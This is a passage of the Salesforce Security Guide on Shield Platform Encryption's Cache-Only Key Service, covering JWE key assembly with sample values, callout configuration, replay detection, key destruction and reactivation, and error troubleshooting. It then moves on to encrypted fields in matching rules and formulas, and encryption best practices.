data encryption key, which is in turn encrypted by the key encrypting key and placed in the JWE header of the key response.
JSON Web Encryption
The JSON-based structure that the Shield Platform Encryption service uses to encrypted content. JSON Web Encryption, or JWE, uses
RSAES-OAEP for key encryption and AES GCM for content encryption.
JSON Web Token ID
A unique identifier for the JSON web token, which enables identity and security information to be shared across security domains.
Key Identifier
The Key ID, or KID, is the unique identifier for your key. The KID is used as the suffix in the named credential and for validation of the
KID in the response. In Setup, enter this identifier in the Unique Key Identifier field.
202
Salesforce Security Guide
Key Management and Rotation
Create and Assemble Your Key Material
The Shield Platform Encryption Cache-Only Key Service is compatible with 256-bit AES keys returned
in a JSON response, and then wrapped using JSON Web Encryption (JWE).
EDITIONS
Cache-only key material is wrapped in a JSON format. An example cache-only key is used throughout
this article to illustrate how key material changes as you assemble it.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or Shield
Platform Encryption, and the
Cache-Only Key Service.
1. Generate a 256-bit AES data encryption key. You can use the cryptographically secure method
of your choice.
2. Generate a 256-bit AES content encryption key using a cryptographically secure method.
3. Generate and download your BYOK-compatible certificate.
4. Create the JWE protected header. The JWE protected header is a JSON object with 3 claims:
the algorithm used to encrypt the content encryption key, the algorithm used to encrypt the
data encryption key, and the unique ID of the cache-only key. Here’s an example header to get
us started.
Available in both Salesforce
Classic and Lightning
Experience.
{"alg":"RSA-OAEP","enc":"A256GCM","kid":"982c375b-f46b-4423-8c2d-4d1a69152a0b"}
5. Encode the JWE protected header as BASE64URL(UTF8(JWE Protected Header)).
eyJhbGciOiJSU0EtT0FFUCIsImVuYyI6IkEyNTZHQ00iLCJraWQiOiI5ODJjMzc1Yi1mNDZiLTQ0MjMtOGMy
ZC00ZDFhNjkxNTJhMGIifQ
6. Encrypt the content encryption key with the public key from the BYOK certificate using the RSAES-OAEP algorithm. Then encode
this encrypted content encryption key as BASE64URL(Encrypted CEK).
l92QA-R7b6Gtjo0tG4GlylJti1-Pf-519YpStYOp28YToMxgUxPmx4NR_myvfT24oBCWkh6hy_dqAL7JlVO4
49EglAB_i9GRdyVbTKnJQ1OiVKwWUQaZ9jVNxFFUYTWWZ-sVK4pUw0B3lHwWBfpMsl4jf0exP5-5amiTZ5oP
0rkW99ugLWJ_7XlyTuMIA6VTLSpL0YqChH1wQjo12TQaWG_tiTwL1SgRd3YohuMVlmCdEmR2TfwTvryLPx4K
bFK3Pv5ZSpSIyreFTh12DPpmhLEAVhCBZxR4-HMnZySSs4QorWagOaT8XPjPv46m8mUATZSD4hab8v3Mq4H3
3CmwngZCJXX-sDHuax2JUejxNC8HT5p6sa_I2gQFMlBC2Sd4yBKyjlDQKcSslCVav4buG8hkOJXY69iW_zhz
tV3DoJJ90l-EvkMoHpw1llU9lFhJMUQRvvocfghs2kzy5QC8QQt4t4Wu3p7IvzeneL5I81QjQlDJmZhbLLor
FHgcAs9_FMwnFYFrgsHP1_v3Iqy7zJJc60fCfDaxAF8Txj_LOeOMkCFl-9PwrULWyRTLMI7CdZIm7jb8v9AL
xCmDgqUi1yvEeBJhgMLezAWtxvGGkejc0BdsbWaPFXlI3Uj7C-Mw8LcmpSLKZyEnhj2x-3Vfv5hIVauC6ja1
B6Z_UcqXKOc
7. Generate an initialization vector for use as input to the data encryption key’s AES wrapping. Then encode it in base64url.
N2WVMbpAxipAtG9O
8. Wrap your data encryption key with your content encryption key.
a. Encode the JWE header as ASCII(BASE64URL(UTF8(JWE Protected Header))).
b. Reform authenticated encryption on the data encryption key with the AES GCM algorithm. Use the content encryption key as
the encryption key, the initialization vector (the bytes, not the base64URL encoded version), and the Additional Authenticated
Data value, requesting a 128-bit Authentication Tag output.
c. Encode the resulting ciphertext as BASE64URL(Ciphertext).
d. Encode the Authentication Tag as BASE64URL(Authentication Tag).
63wRVVKX0ZOxu8cKqN1kqN-7EDa_mnmk32DinS_zFo4
203
Salesforce Security Guide
Key Management and Rotation
and
HC7Ev5lmsbTgwyGpeGH5Rw
9. Assemble your JWE as a compact serialization of all the preceding values. Concatenate values separated by a period.
eyJhbGciOiJSU0EtT0FFUCIsImVuYyI6IkEyNTZHQ00iLCJraWQiOiI5ODJjMzc1Yi1mNDZiLTQ0MjMtOGMy
ZC00ZDFhNjkxNTJhMGIifQ.l92QA-R7b6Gtjo0tG4GlylJti1-Pf-519YpStYOp28YToMxgUxPmx4NR_myvf
T24oBCWkh6hy_dqAL7JlVO449EglAB_i9GRdyVbTKnJQ1OiVKwWUQaZ9jVNxFFUYTWWZ-sVK4pUw0B3lHwWB
fpMsl4jf0exP5-5amiTZ5oP0rkW99ugLWJ_7XlyTuMIA6VTLSpL0YqChH1wQjo12TQaWG_tiTwL1SgRd3Yoh
uMVlmCdEmR2TfwTvryLPx4KbFK3Pv5ZSpSIyreFTh12DPpmhLEAVhCBZxR4-HMnZySSs4QorWagOaT8XPjPv
46m8mUATZSD4hab8v3Mq4H33CmwngZCJXX-sDHuax2JUejxNC8HT5p6sa_I2gQFMlBC2Sd4yBKyjlDQKcSsl
CVav4buG8hkOJXY69iW_zhztV3DoJJ90l-EvkMoHpw1llU9lFhJMUQRvvocfghs2kzy5QC8QQt4t4Wu3p7Iv
zeneL5I81QjQlDJmZhbLLorFHgcAs9_FMwnFYFrgsHP1_v3Iqy7zJJc60fCfDaxAF8Txj_LOeOMkCFl-9Pwr
ULWyRTLMI7CdZIm7jb8v9ALxCmDgqUi1yvEeBJhgMLezAWtxvGGkejc0BdsbWaPFXlI3Uj7C-Mw8LcmpSLKZ
yEnhj2x-3Vfv5hIVauC6ja1B6Z_UcqXKOc.N2WVMbpAxipAtG9O.63wRVVKX0ZOxu8cKqN1kqN-7EDa_mnmk
32DinS_zFo4.HC7Ev5lmsbTgwyGpeGH5Rw
For more detailed examples of this process, check out the sample Cache-Only Key Wrapper in Github. You can use either the utility in
this repository or another service of your choosing.
204
Salesforce Security Guide
Key Management and Rotation
Configure Your Cache-Only Key Callout Connection
Use a named credential to specify the endpoint for your callout, and identify the key that you want
to fetch from your endpoint.
EDITIONS
1. Make sure that your org has at least one active Data in Salesforce key, either Salesforce-generated
or customer-supplied. You can create a tenant secret by clicking Generate Tenant Secret on
the Key Management page in Setup.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or Shield
Platform Encryption, and the
Cache-Only Key Service.
2. From Setup, enter Named Credential in the Quick Find box, then select Named
Credential.
Tip: A named credential provides an authenticated callout mechanism through which
Salesforce can fetch your key material. Because Salesforce whitelists named credentials,
they’re a secure and convenient channel for key material stored outside of Salesforce.
Learn more about named credentials, how to define a named credential, and how to
grant access to authentication settings for named credentials in Salesforce Help.
3. Create a named credential. Specify an HTTPS endpoint from which Salesforce can fetch your
key material.
4. From Setup, enter Platform Encryption in the Quick Find box and select Advanced
Settings.
5. Select Allow Cache-Only Keys with BYOK.
You can also enable the Cache-Only Key Service programmatically. For more information, see
EncryptionKeySettings in the Metadata API Developer Guide.
Note: If you deselect Allow Cache-Only Keys with BYOK, data encrypted with
cache-only key material remains encrypted and Salesforce continues to invoke secured
callouts. However, you can't modify your cache-only key configuration or add new ones.
If you don't want to use cache-only keys, rotate your key material to use customer-supplied
(BYOK) key material. Then synchronize all your data, and deselect Allow Cache-Only
Keys with BYOK.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To create, edit, and delete
named credentials:
• Customize Application
To allow cache-only keys
with BYOK:
• Customize Application
AND
Manage Encryption Keys
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
6. From Setup, enter Platform Encryption in the Quick Find box, then select Key
Management.
7. Choose a key type from the Tenant Secret Type dropdown.
8. Select Bring Your Own Key.
9. Select a BYOK-compatible certificate from the Choose Certificate dropdown.
10. Select Use a Cache-Only Key.
11. For Unique Key Identifier, enter your KID—the unique key identifier for your data encryption key. Your identifier can be a number,
a string (2018_data_key), or a UUID (982c375b-f46b-4423-8c2d-4d1a69152a0b).
12. In the Named Credential dropdown, select the named credential associated with your key. You can have multiple keys associated
with each named credential.
205
Salesforce Security Guide
Key Management and Rotation
Salesforce checks the connection to the endpoint specified by the named credential. If Salesforce can reach the endpoint, the key
specified for the Unique Key Identifier becomes the active key. All data marked for encryption by your encryption policy is encrypted
with your cache-only key.
If Salesforce can’t reach the specified endpoint, an error displays to help you troubleshoot the connection.
Cache-only key status is recorded as Fetched on the Key Management page. In Enterprise API, the TenantSecret Source value is listed
as Remote.
Tip: You can monitor key configuration callouts in the Setup Audit Trail. When a callout to an active or archived cache-only key
is successful, the Setup Audit Trail logs an Activated status. Individual callouts are not monitored in Setup Audit Trail.
206
Salesforce Security Guide
Key Management and Rotation
Add Replay Detection for Cache-Only Keys
Replay detection protects your cache-only keys if a callout is fraudulently intercepted. When enabled,
replay detection inserts an autogenerated, unique marker called a RequestIdentifier into every
callout. The RequestIdentifier includes the key identifier, a nonce generated for that callout instance,
and the nonce required from the endpoint. The RequestIdentifier serves as a random, one-time
identifier for each valid callout request. Once you set up your key service to accept and return the
RequestIdentifier, any callout with missing or mismatched RequestIdentifiers is aborted.
1. Update your key service to extract the nonce generated for the callout instance from the
RequestIdentifier. Here’s what the nonce looks like.
e5ab58fd2ced013f2a46d5c8144dd439
2. Echo this nonce in the JWE protected header, along with the algorithm used to encrypt the
content encryption key, the algorithm used to encrypt the data encryption key, and the unique
ID of the cache-only key. Here’s an example.
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or Shield
Platform Encryption, and the
Cache-Only Key Service.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To create, edit, and delete
named credentials:
• Customize Application
To enable replay detection
for cache-only keys:
• Customize Application
AND
Manage Encryption Keys
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
{"alg":"RSA-OAEP","enc":"A256GCM","kid":"982c375b-f46b-4423-8c2d-4d1a69152a0b","jti":"e5ab58fd2ced013f2a46d5c8144dd439"}
3. From Setup, enter Platform Encryption in the Quick find box, and click Advanced Settings.
4. Select Enable Replay Detection for Cache-Only Keys.
You can also enable replay detection programmatically. For more information, see EncryptionKeySettings in the Metadata API
Developer Guide.
From now on, every callout to an external key service includes a unique RequestIdentifier.
Warning: If you enable replay detection but don’t return the nonce with your cache-only key material, Salesforce aborts the
callout connection and displays a POTENTIAL_REPLAY_ATTACK_DETECTED error.
207
Salesforce Security Guide
Key Management and Rotation
Check Your Cache-Only Key Connection
Because your cache-only key material is stored outside of Salesforce, it’s important to maintain a
functional callout connection. Use the Callout Check page to monitor your connection and quickly
respond to key service interruptions that could prevent the service from fetching your keys.
The Cache-Only Key: Callout Check page is accessible after you enable the Cache-Only Key Service
in your org and make your first callout. Data presented as part of a callout check are never stored
in the system of record.
1. From Setup, enter Platform Encryption in the Quick Find box, then select Key
Management.
2. Choose the Certificate Unique Name and Named Credential associated with your Unique Key
Identifier.
3. In the Actions column, next to the key material you want to check, click Details.
4. On the Cache-Only Key: Callout Check page, click Check.
Details about your callout connection display on the page. It can take a few moments for the
callout check to complete and display the results.
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or Shield
Platform Encryption, and the
Cache-Only Key Service.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
5. Review the details about your callout connection. If your callout connection was unsuccessful, you see a descriptive error message
at the bottom of the results pane. Use this message to make the appropriate adjustments to your key service.
208
Salesforce Security Guide
Key Management and Rotation
Destroy a Cache-Only Key
When you destroy a cache-only key, you’re destroying two things: the key in the cache, and the
callout connection to the key service.
EDITIONS
1. From Setup, enter Platform Encryption in the Quick Find box, then select Key
Management.
3. Click Destroy.
Your key material’s status is changed to Destroyed, and callouts to this key stop. Data encrypted
with this key material is masked with “?????” in the app.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or Shield
Platform Encryption, and the
Cache-Only Key Service.
Note: Your cache-only key is unique to your org and to the specific data to which it applies.
When you destroy a cache-only key, related data isn’t accessible unless you reactivate it and
make sure that Salesforce can fetch it.
Available in both Salesforce
Classic and Lightning
Experience.
2. Choose a key type from the Tenant Secret Type dropdown.
USER PERMISSIONS
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
Reactivate a Cache-Only Key
If you still have your named credential associated with a key that was destroyed in Salesforce, you
can reactivate a destroyed cache-only key from Setup or programmatically through the API.
Reactivating a destroyed key makes it the active key. Before you reactivate a destroyed key, make
sure that the corresponding key service connection is recovered.
1. From Setup, enter Platform Encryption in the Quick Find box, then select Key
Management.
2. Next to cache-only key you want to reactivate, click Activate.
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or Shield
Platform Encryption, and the
Cache-Only Key Service.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
209
Salesforce Security Guide
Key Management and Rotation
The Shield Key Management Service fetches the reactivated cache-only key from your key service, and uses it to access data that
was previously encrypted with it.
Note: You can sync your data to your active cache-only key just like you can with any other key material.
Considerations for Cache-Only Keys
These considerations apply to all data that you encrypt using the Shield Platform Encryption
Cache-Only Key Service.
EDITIONS
If Salesforce can’t reach your external key service, the callout fails and your active cache-only key’s
status is set to Destroyed. This prevents excessive loads on both services. The Cache-Only Key Service
then periodically retries the callout to help you minimize down time. Retries occur once per minute
for five minutes, then once every five minutes for 24 hours. If the Cache-Only Key Service can
successfully complete a callout during this retry period, your cache-only key’s status is reset to
Active.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
At any point during a retry period, you can activate your key material through Setup or the API
pending remote key service availability. If you reactivate your key material during the retry period,
all retry attempts stop.
Available in both Salesforce
Classic and Lightning
Experience.
Retry Policy
The RemoteKeyCalloutEvent object captures every callout to your key service. You can subscribe
to this event with after insert Apex triggers, and set up real-time alerts that notify you when a callout
fails.
401 HTTP Responses
In the event of a 401 HTTP response, Salesforce automatically refreshes any OAuth token associated with your named credential, and
retries the request.
210
Salesforce Security Guide
Key Management and Rotation
Einstein Analytics
Backups of Einstein Analytics data are encrypted with your Shield Platform Encryption keys. If you encrypt data in Einstein Analytics
datasets with a cache-only key, make sure that the Analytics cache-only key is in the same state as your Data in Salesforce-type cache-only
key.
Setup Audit Trail
Setup Audit Trail records activated cache-only key versions differently depending on whether a cache-only key with the Active status
exists when you reactivate the key.
However, if you reactivate a destroyed key and there is already another key with the Active status, the Setup Audit Trail shows the
reactivated key with an updated version number.
Cache-Only Keys and Key Types
Use a separate cache-only key for each type of data you want to encrypt. You can’t use a cache-only key with multiple key types. For
example, you can’t use a cache-only key to encrypt both search indexes and Einstein Analytics data.
Service Protections
To protect against Shield KMS interruptions and ensure smooth encryption and decryption processes, you can have up to 10 active and
archived cache-only keys of each type.
If you reach your key limit, destroy an existing key so that you can create, upload, reactivate, rearchive, or create a callout to another one.
Remember to synchronize your data with an active key before destroying key material.
Troubleshoot Cache-Only Keys
One or more of these frequently asked questions may help you troubleshoot any problems that
arise with Shield Platform Encryption’s Cache-Only Key Service.
EDITIONS
The callout to my key service isn’t going through. What can I do?
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Callouts can fail for various reasons. Review the error message that displays and follow these
tips for resolving the problem. All callouts are recorded in the RemoteKeyCalloutEvent object.
Table 3: Cache-Only Key Service Errors and Status Codes
RemoteKeyCalloutEvent Error
Status Code
DESTROY_HTTP_CODE
ERROR_HTTP_CODE
Tips for Fixing the
Problem
The remote key service
To find out what went wrong,
returned an HTTP error: {000}. review the HTTP response
A successful HTTP response code.
will return a 200 code.
The remote key service
To find out what went wrong,
returned an unsupported
review the HTTP response
HTTP response code: {000}. A code.
successful HTTP response will
return a 200 code.
MALFORMED_CONTENT_ENCRYPTION_KEY The remote key service
Check that you set up your
returned a content encryption named credential properly
211
Available in both Salesforce
Classic and Lightning
Experience.
Salesforce Security Guide
RemoteKeyCalloutEvent Status
Code
Key Management and Rotation
Error
Tips for Fixing the Problem
key in the JWE that couldn’t be decrypted and are using the correct BYOK-compatible
with the certificate’s private key. Either the certificate.
JWE is corrupted, or the content
encryption key is encrypted with a
different key.
MALFORMED_DATA_ENCRYPTION_KEY
The content encryption key couldn’t
decrypt the data encryption key that was
returned in the remote key service’s JWE.
The data encryption key is either
malformed, or encrypted with a different
content encryption key.
Check that you set up your named
credential properly and are using the
correct BYOK-compatible certificate.
Named credentials must call out to an
HTTPS endpoint.
MALFORMED_JSON_RESPONSE
We can’t parse the JSON returned by your Contact your remote key service.
remote key service. Contact your remote
key service for help.
MALFORMED_JWE_RESPONSE
The remote key service returned a
Contact your remote key service.
malformed JWE token that can’t be
decoded. Contact your remote key service
for help.
EMPTY_RESPONSE
The remote key service callout returned Contact your remote key service.
an empty response. Contact your remote
key service for help.
RESPONSE_TIMEOUT
The remote key service callout took too
long and timed out. Try again.
UNKNOWN_ERROR
The remote key service callout failed and Contact your remote key service.
returned an error: {000}.
INCORRECT_KEYID_IN_JSON
The remote key service returned JSON with Check that you set up your named
an incorrect key ID. Expected: {valid keyID}. credential properly and are using the
Actual: {invalid keyID}.
correct BYOK-compatible certificate.
INCORRECT_KEYID_IN_JWE_HEADER
The remote key service returned a JWE
Check that you set up your named
header with an incorrect key ID. Expected: credential properly and are using the
{valid keyID}. Actual: {invalid keyID}.
correct BYOK-compatible certificate.
If your key service is unavailable after
multiple callout attempts, contact your
remote key service.
INCORRECT_ALGORITHM_IN_JWE_HEADER The remote key service returned a JWE
header that specified an unsupported
algorithm (alg): {algorithm}.
The algorithm for encrypting the content
encryption key in your JWE header must
be in RSA-OAEP format.
INCORRECT_ENCRYPTION_ALGORITHM_IN_JWE_HEADER The remote key service returned a JWE
header that specified an unsupported
encryption algorithm (enc): {your enc}.
The algorithm for encrypting the data
encryption key in your JWE header must
be in A256GCM format.
INCORRECT_DATA_ENCRYPTION_KEY_SIZE Data encryption keys encoded in a JWE
must be 32 bytes. Yours is {value} bytes.
Make sure that your data encryption key
is 32 bytes.
212
Salesforce Security Guide
RemoteKeyCalloutEvent Status
Code
Key Management and Rotation
Error
Tips for Fixing the Problem
ILLEGAL_PARAMETERS_IN_JWE_HEADER Your JWE header must use {0}, but no
others. Found: {1}.
Remove the unsupported parameters from
your JWE header.
MISSING_PARAMETERS_IN_JWE_HEADER Your JWE header is missing one or more
parameters. Required: {0}. Found:{1}.
Make sure that your JWE header includes
all required values. For example, if Replay
Detection is enabled, the JWE header must
include the nonce value extracted from
the cache-only key callout.
AUTHENTICATION_FAILURE_RESPONSE
Authentication with the remote key service Check the authentication settings for your
failed with the following error: {error}.
chosen named credential.
POTENTIAL_REPLAY_ATTACK_DETECTED The remote key service returned a JWE
header with an incorrect nonce value.
Expected: {0}. Actual: {1}
Make sure that your JWE header includes
the RequestID included in the callout.
UNKNOWN_ERROR
The certificate for your cache-only key
expired. Update your cache-only key
material to use an active BYOK-compatible
certificate.
The remote key service callout failed and
returned an error:
java.security.cert.CertificateExpiredException:
NotAfter: {date and time of expiration}
The following key service errors can prevent the callout from completing. If you see errors related to these problems, contact your
key service administrator for help.
• The JWE is corrupt or malformed.
• The data encryption key is malformed.
• The key service returned a malformed JWE token.
• The key service returned an empty response.
For uniform resource use, Salesforce limits the amount of time for each key service callout to 3 seconds. If the callout takes more
than the allotted time, Salesforce fails the callout with a timeout error. Check that your key service is available. Make sure that your
named credential references the correct endpoint—check the URL, including the IP address.
Can I execute a remote callout in Apex?
Yes. Salesforce manages all authentication for Apex callouts that specify a named credential as the callout endpoint so that your
code doesn’t have to. To reference a named credential from a callout definition, use the named credential URL. A named credential
URL contains the scheme callout, the name of the named credential, and an optional path. For example:
callout:My_Named_Credential/some_path.
See Named Credentials as Callout Endpoints in the Apex Developer Guide.
Can I monitor my callout history?
If you want to review or track cache-only key events, use the RemoteKeyCalloutEvent standard object. Either use the
describeSObjects() call to view event information, or an after insert Apex trigger to perform custom actions after each
callout. For example, you can write a trigger that stores RemoteKeyCallout events in a custom object. When you store
RemoteKeyCallout events in a custom object, you can monitor your callout history. See the RemoteKeyCalloutEvent entry in
the SOAP API Developer Guide for more information.
The Setup Audit Trail tracks changes in key material state and named credential settings. Callout history isn’t recorded in log files.
213
Salesforce Security Guide
Shield Platform Encryption Customizations
When I try to access data encrypted with a cache-only key, I see “?????” instead of my data. Why?
Masking means one of two things. Either the connection to your key service is broken and we can’t fetch your key, or the data is
encrypted with a destroyed key. Check that your key service is available and that your named credential references the correct
endpoint. If any key versions are marked as Destroyed as a result of a key service failure, recover the connection and manually activate
the key version.
Do I have to make a new named credential every time I rotate a key?
Nope. You can use a named credential with multiple keys. As long as you host your key material at the endpoint specified in an
existing named credential, you’re all set. When you rotate your key material, change the key ID in the Unique Key Identifier field.
Double-check that your new key is stored at the specified endpoint URL in your named credential.
I’m still having problems with my key. Who should I talk to?
If you still have questions, contact your account executive or Salesforce Customer Support. They’ll put you in touch with a support
team specific to this feature.
Shield Platform Encryption Customizations
Some features and settings require adjustment before they work with encrypted data.
EDITIONS
IN THIS SECTION:
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Apply Encryption to Fields Used in Matching Rules
Matching rules used in duplicate management help you maintain clean and accurate data. To
make fields encrypted with Shield Platform Encryption compatible with standard and custom
matching rules, use the deterministic encryption scheme.
Use Encrypted Data in Formulas
Use custom formula fields to quickly find encrypted data. Shield Platform Encryption is
compatible with several operators and functions, and can render encrypted data in text, date,
and date/time formats, and reference quick actions.
214
Available in both Salesforce
Classic and Lightning
Experience.
Salesforce Security Guide
Shield Platform Encryption Customizations
Apply Encryption to Fields Used in Matching Rules
Matching rules used in duplicate management help you maintain clean and accurate data. To make
fields encrypted with Shield Platform Encryption compatible with standard and custom matching
rules, use the deterministic encryption scheme.
Ask an administrator to enable Deterministic Encryption from the Platform Encryption Advanced
Settings page. If you don’t have a Data in Salesforce (Deterministic) type tenant secret, create one
from the Platform Encryption Key Management page.
Important: Matching rules used in duplicate management don’t support probabilistically
encrypted data.
Follow these steps to add encrypted fields to existing custom matching rules.
1. From Setup, in the Quick Find box, enter Matching Rules, and then select Matching
Rules.
2. Deactivate the matching rule that reference fields you want to encrypt. If your matching rule
is associated with an active duplicate rule, first deactivate the duplicate rule from the Duplicate
Rules page. Then return to the Matching Rules page and deactivate the matching rule.
3. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Policy.
4. Click Encrypt Fields.
5. Click Edit.
6. Select the fields you want to encrypt, and select Deterministic from the Encryption Scheme
list.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To enable encryption key
(tenant secret) management:
• Manage Profiles and
Permission Sets
7. Click Save.
Tip: Standard matching rules are automatically deactivated when encryption is added to a field referenced by that rule. To
encrypt fields referenced in standard matching rules, follow steps 3–8.
8. After you get the email verifying encryption’s been enabled on your fields, reactivate your matching rule and associated duplicate
management rule.
Matching rules used in duplicate management now return exact and fuzzy matches on encrypted data.
Example: Let’s say you recently encrypted Billing Address on your Contacts, and you want to add this field to a custom matching
rule. First, deactivate the rule or rules you want to add this field to. Make sure that Billing Address is encrypted with the deterministic
encryption scheme. Then add Billing Address to your custom matching rule, just like you would add any other field. Finally, reactivate
your rule.
When you rotate your key material, you must update custom matching rules that reference encrypted fields. After you rotate your key
material, deactivate and then reactivate the affected matching rules. Then contact Salesforce to request the background encryption
process. When the background encryption process finishes, your matching rules can access all data encrypted with your active key
material.
215
Salesforce Security Guide
Shield Platform Encryption Customizations
Important: To ensure accurate matching results, customers who used the beta version of this feature must deactivate any
matching rules that reference encrypted fields and then reactivate them. If your custom matching rule fails on reactivation, contact
Salesforce for help reactivating your match index.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
Use Encrypted Data in Formulas
Use custom formula fields to quickly find encrypted data. Shield Platform Encryption is compatible
with several operators and functions, and can render encrypted data in text, date, and date/time
formats, and reference quick actions.
Supported Operators, Functions, and Actions
Supported operators and functions:
• & and + (concatenate)
• BLANKVALUE
• CASE
• HYPERLINK
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
• IF
• IMAGE
• ISBLANK
• ISNULL
• NULLVALUE
Also supported:
• Spanning
• Quick actions
Formulas can return data only in text, date, or date/time formats.
& and + (Concatenate)
This works:
Why it works:
This doesn’t work:
Why it doesn’t work:
(encryptedField__c & encryptedField__c)
This works because & is supported.
LOWER(encryptedField__c & encryptedField__c)
LOWER isn’t a supported function, and the input is an encrypted value.
Case
CASE returns encrypted field values, but doesn’t compare them.
216
Salesforce Security Guide
This works:
Shield Platform Encryption Customizations
CASE(custom_field__c, "1", cf2__c, cf3__c))
where either or both cf2__c and cf3__c are encrypted
Why it works:
custom_field__c is compared to “1”. If it is true, the formula returns cf2__c because it’s
not comparing two encrypted values.
This doesn’t work:
CASE("1", cf1__c, cf2__c, cf3__c)
where cf1__c is encrypted
Why it doesn’t work:
You can’t compare encrypted values.
ISBLANK and ISNULL
This works:
Why it works:
OR(ISBLANK(encryptedField__c), ISNULL(encryptedField__c))
Both ISBLANK and ISNULL are supported. OR works in this example because ISBLANK and
ISNULL return a Boolean value, not an encrypted value.
Spanning
This works:
How and why you use it:
(LookupObject1__r.City & LookupObject1__r.Street) &
(LookupObject2__r.City & LookupObject2__r.Street) &
(LookupObject3__r.City & LookupObject3__r.Street) &
(LookupObject4__r.City & LookupObject4__r.Street)
Spanning retrieves encrypted data from multiple entities. For example, let’s say you work in the
customer service department for Universal Containers. A customer has filed a case about a distribution
problem, and you want to see the scope of the issue. You want all the shipping addresses related
to this particular case. This example returns all the customers’ shipping addresses as a single string
in your case layout.
Validation
The encryption validation service checks your org to make sure that it’s compatible with encrypted formula field types.
When you encrypt a given field, the validation service:
• Retrieves all formula fields that reference the field
• Verifies that the formula fields are compatible with encryption
• Verifies that the formula fields aren’t used elsewhere for filtering or sorting
217
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
Limits
Up to 200 formula fields can reference a given encrypted custom field. A field that is referenced by more than 200 formula fields can’t
be encrypted. If you need to reference an encrypted custom field from more than 200 formula fields, contact Salesforce.
When you specify multiple fields to encrypt at one time, the 200-field limit is applied to the whole batch. If you know that you are
encrypting fields that have multiple formula fields pointing to them, encrypt those fields one at a time.
Tradeoffs and Limitations of Shield Platform Encryption
A security solution as powerful as Shield Platform Encryption doesn't come without some tradeoffs.
When your data is encrypted, some users may see limitations to some functionality, and a few
features aren't available at all. Consider the impact on your users and your overall business solution
as you design your encryption strategy.
IN THIS SECTION:
Shield Platform Encryption Best Practices
Take the time to identify the most likely threats to your org. This process helps you distinguish
data that needs encryption from data that doesn’t, so that you can encrypt only what you need
to. Make sure that your tenant secret and keys are backed up, and be careful who you allow to
manage your secrets and keys.
General Shield Platform Encryption Considerations
These considerations apply to all data that you encrypt using Shield Platform Encryption.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Considerations for Using Deterministic Encryption
These considerations apply to data encrypted with Shield Platform Encryption’s deterministic
encryption scheme. Some considerations manifest differently depending on whether data is encrypted with the case-sensitive or
case-insensitive deterministic encryption scheme.
Shield Platform Encryption and the Lightning Experience
Shield Platform Encryption works the same way in the Lightning Experience as it does in Salesforce Classic, with a few minor exceptions.
Field Limits with Shield Platform Encryption
Under certain conditions, encrypting a field can impose limits on the values that you store in that field. If you expect users to enter
non-ASCII values, such as Chinese, Japanese, or Korean-encoded data, we recommend creating validation rules to enforce these
field limits.
Which Salesforce Apps Don’t Support Shield Platform Encryption?
Some Salesforce features work as expected when you work with data that’s encrypted with Shield Platform Encryption. Others don’t.
218
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
Shield Platform Encryption Best Practices
Take the time to identify the most likely threats to your org. This process helps you distinguish data
that needs encryption from data that doesn’t, so that you can encrypt only what you need to. Make
sure that your tenant secret and keys are backed up, and be careful who you allow to manage your
secrets and keys.
1. Define a threat model for your organization.
To identify the threats that are most likely to affect your organization, walk through a formal
threat modeling exercise. Use your findings to create a data classification scheme, which can
help you decide what data to encrypt.
2. Encrypt only where necessary.
• Not all data is sensitive. Focus on information that requires encryption to meet your
regulatory, security, compliance, and privacy requirements. Unnecessarily encrypting data
impacts functionality and performance.
• Evaluate your data classification scheme early and work with stakeholders in security,
compliance, and business IT departments to define requirements. Balance business-critical
functionality against security and risk measures and challenge your assumptions periodically.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
